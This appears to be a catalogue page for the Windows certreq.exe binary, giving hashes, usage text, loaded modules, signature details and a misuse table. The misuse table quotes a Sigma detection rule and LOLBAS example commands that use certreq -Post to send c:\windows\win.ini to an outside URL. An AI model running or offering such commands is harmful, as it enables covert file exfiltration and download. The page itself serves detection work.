certreq.exe
- File Path:
C:\Windows\system32\certreq.exe - Description: CertReq.exe
Screenshot

Hashes
| Type | Hash |
|---|---|
| MD5 | 7D99C3B2EEF43CA0548FF13D2D4A1CE8 |
| SHA1 | 4C0A33BBE4D2BA923689C40E7A05A6E6A171B72F |
| SHA256 | 4065FB5985ADBBC7EBAF8A366B231C92F951EEBF5C65B95483D7E6167788AEE6 |
| SHA384 | D1A0E946708FC1C6C5121050B72B6C2CDFA372CA79C630DE2D4000972BC30131A3636313003DFB637E31D9A92AD3DFEA |
| SHA512 | 6694737B5223DEE8A08C11B727FECE18DE51B99E1FD86EB616B85F2B0B04EB8CE12DDE49820213BB9A6AC396FEDAA272621A4AB6E33E0AC3A6428687BCC90171 |
| SSDEEP | 6144:M62AdniOoa+LXUHicxKwmiduCNsjFC0bQxJoKMncc5FtgTRjF/Q:L2KniOlKCxxEidxsjFLyyVnd5OzY |
| IMP | 229AAC8C84DBF30E51CDA201437DC2C8 |
| PESHA1 | BA9B677EA1836C5860796011E558F91BE9F60121 |
| PE256 | 2A5FD90664A5C5CFF0128FE913E73321045DD40AC9522847F306B9A207913494 |
Runtime Data
Usage (stdout):
Usage:
CertReq -?
CertReq [-v] -?
CertReq [-Command] -?
CertReq [-Submit] [Options] [RequestFileIn [CertFileOut [CertChainFileOut [FullResponseFileOut]]]]
Submit a request to a Certification Authority.
Options:
-attrib AttributeString
-binary
-PolicyServer PolicyServer
-config ConfigString
-Anonymous
-Kerberos
-ClientCertificate ClientCertId
-UserName UserName
-p Password
-crl
-rpc
-AdminForceMachine
-RenewOnBehalfOf
-NoChallenge
CertReq -Retrieve [Options] RequestId [CertFileOut [CertChainFileOut [FullResponseFileOut]]]
Retrieve a response to a previous request from a Certification Authority.
Options:
-binary
-PolicyServer PolicyServer
-config ConfigString
-Anonymous
-Kerberos
-ClientCertificate ClientCertId
-UserName UserName
-p Password
-crl
-rpc
-AdminForceMachine
CertReq -New [Options] [PolicyFileIn [RequestFileOut]]
Create a new request as directed by PolicyFileIn
Options:
-attrib AttributeString
-binary
-cert CertId
-PolicyServer PolicyServer
-config ConfigString
-Anonymous
-Kerberos
-ClientCertificate ClientCertId
-UserName UserName
-p Password
-pin Pin
-user
-machine
-xchg ExchangeCertFile
CertReq -Accept [Options] [CertChainFileIn | FullResponseFileIn | CertFileIn]
Accept and install a response to a previous new request.
Options:
-user
-machine
-pin Pin
CertReq -Policy [Options] [RequestFileIn [PolicyFileIn [RequestFileOut [PKCS10FileOut]]]]
Construct a cross certification or qualified subordination request
from an existing CA certificate or from an existing request.
Options:
-attrib AttributeString
-binary
-cert CertId
-PolicyServer PolicyServer
-Anonymous
-Kerberos
-ClientCertificate ClientCertId
-UserName UserName
-p Password
-pin Pin
-noEKU
-AlternateSignatureAlgorithm
-HashAlgorithm HashAlgorithm
CertReq -Sign [Options] [RequestFileIn [RequestFileOut]]
Sign a certificate request with an enrollment agent or qualified
subordination signing certificate.
Options:
-binary
-cert CertId
-PolicyServer PolicyServer
-Anonymous
-Kerberos
-ClientCertificate ClientCertId
-UserName UserName
-p Password
-pin Pin
-crl
-noEKU
-HashAlgorithm HashAlgorithm
CertReq -Enroll [Options] TemplateName
CertReq -Enroll -cert CertId [Options] Renew [ReuseKeys]
Enroll for or renew a certificate.
Options:
-PolicyServer PolicyServer
-user
-machine
-pin Pin
CertReq -EnrollAIK [Options] [KeyContainerName]
Enroll for AIK certificate.
Options:
-config
CertReq -EnrollCredGuardCert [Options] TemplateName [ExtensionInfFile]
Enroll for machine account Credential Guard certificate.
Options:
-config
CertReq -EnrollLogon [Options]
Enroll for Hello for Business Logon certificate via ADFS.
Options:
-q
CertReq -Post [Options]
POST an http request.
Options:
-attrib AttributeString
-config URL
Unknown argument: --help
Child Processes:
conhost.exe
Window Title:
Certificate Request Processor
Open Handles:
| Path | Type |
|---|---|
| (R-D) C:\Windows\Fonts\StaticCache.dat | File |
| (R-D) C:\Windows\System32\en-US\certreq.exe.mui | File |
| (R-D) C:\Windows\System32\en-US\KernelBase.dll.mui | File |
| (RW-) C:\Users\user | File |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{6AF0698E-D558-4F6E-9B3C-3716689AF493}.2.ver0x0000000000000004.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0x0000000000000004.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2.ro | Section |
| \BaseNamedObjects\NLS_CodePage_1252_3_2_0_0 | Section |
| \BaseNamedObjects\NLS_CodePage_437_3_2_0_0 | Section |
| \Sessions\2\Windows\Theme2131664586 | Section |
| \Windows\Theme966197582 | Section |
Loaded Modules:
| Path |
|---|
| C:\Windows\System32\ADVAPI32.dll |
| C:\Windows\System32\bcrypt.dll |
| C:\Windows\System32\bcryptPrimitives.dll |
| C:\Windows\system32\certca.dll |
| C:\Windows\system32\certcli.dll |
| C:\Windows\system32\certreq.exe |
| C:\Windows\System32\cfgmgr32.dll |
| C:\Windows\System32\combase.dll |
| C:\Windows\System32\CRYPT32.dll |
| C:\Windows\System32\cryptsp.dll |
| C:\Windows\system32\dwmapi.dll |
| C:\Windows\System32\GDI32.dll |
| C:\Windows\System32\gdi32full.dll |
| C:\Windows\System32\IMM32.DLL |
| C:\Windows\System32\kernel.appcore.dll |
| C:\Windows\System32\KERNEL32.DLL |
| C:\Windows\System32\KERNELBASE.dll |
| C:\Windows\System32\MSASN1.dll |
| C:\Windows\System32\MSCTF.dll |
| C:\Windows\System32\msvcp_win.dll |
| C:\Windows\System32\msvcrt.dll |
| C:\Windows\system32\ncrypt.dll |
| C:\Windows\System32\Normaliz.dll |
| C:\Windows\system32\NTASN1.dll |
| C:\Windows\SYSTEM32\ntdll.dll |
| C:\Windows\System32\ole32.dll |
| C:\Windows\System32\OLEAUT32.dll |
| C:\Windows\System32\profapi.dll |
| C:\Windows\System32\RPCRT4.dll |
| C:\Windows\System32\sechost.dll |
| C:\Windows\system32\Secur32.dll |
| C:\Windows\System32\SETUPAPI.dll |
| C:\Windows\System32\SHLWAPI.dll |
| C:\Windows\system32\SSPICLI.DLL |
| C:\Windows\System32\ucrtbase.dll |
| C:\Windows\System32\USER32.dll |
| C:\Windows\system32\uxtheme.dll |
| C:\Windows\System32\win32u.dll |
| C:\Windows\system32\WININET.dll |
| C:\Windows\System32\WLDAP32.dll |
Signature
- Status: Signature verified.
- Serial:
33000001C422B2F79B793DACB20000000001C4 - Thumbprint:
AE9C1AE54763822EEC42474983D8B635116C8452 - Issuer: CN=Microsoft Windows Production PCA 2011, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
- Subject: CN=Microsoft Windows, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
File Metadata
- Original Filename: CertReq.exe.mui
- Product Name: Microsoft Windows Operating System
- Company Name: Microsoft Corporation
- File Version: 10.0.17763.1 (WinBuild.160101.0800)
- Product Version: 10.0.17763.1
- Language: English (United States)
- Legal Copyright: Microsoft Corporation. All rights reserved.
- Machine Type: 64-bit
File Scan
- VirusTotal Detections: 0/73
- VirusTotal Link: https://www.virustotal.com/gui/file/4065fb5985adbbc7ebaf8a366b231c92f951eebf5c65b95483d7e6167788aee6/detection/
Possible Misuse
The following table contains possible examples of certreq.exe being misused. While certreq.exe is not inherently malicious, its legitimate functionality can be abused for malicious purposes.
| Source | Source File | Example | License |
|---|---|---|---|
| sigma | proc_creation_win_susp_certreq_download.yml | title: Suspicious Certreq Command to Download |
DRL 1.0 |
| sigma | proc_creation_win_susp_certreq_download.yml | description: Detects a suspicious certreq execution taken from the LOLBAS examples, which can be abused to download (small) files |
DRL 1.0 |
| sigma | proc_creation_win_susp_certreq_download.yml | - https://lolbas-project.github.io/lolbas/Binaries/Certreq/ |
DRL 1.0 |
| sigma | proc_creation_win_susp_certreq_download.yml | Image\|endswith: '\certreq.exe' |
DRL 1.0 |
| LOLBAS | Certreq.yml | Name: CertReq.exe |
|
| LOLBAS | Certreq.yml | - Command: CertReq -Post -config https://example.org/ c:\windows\win.ini output.txt |
|
| LOLBAS | Certreq.yml | - Command: CertReq -Post -config https://example.org/ c:\windows\win.ini and show response in terminal |
|
| LOLBAS | Certreq.yml | - Path: C:\Windows\System32\certreq.exe |
|
| LOLBAS | Certreq.yml | - Path: C:\Windows\SysWOW64\certreq.exe |
|
| LOLBAS | Certreq.yml | - IOC: certreq creates new files |
|
| LOLBAS | Certreq.yml | - IOC: certreq makes POST requests |
|
| LOLBAS | Certreq.yml | - Link: https://dtm.uk/certreq |
MIT License. Copyright (c) 2020-2021 Strontic.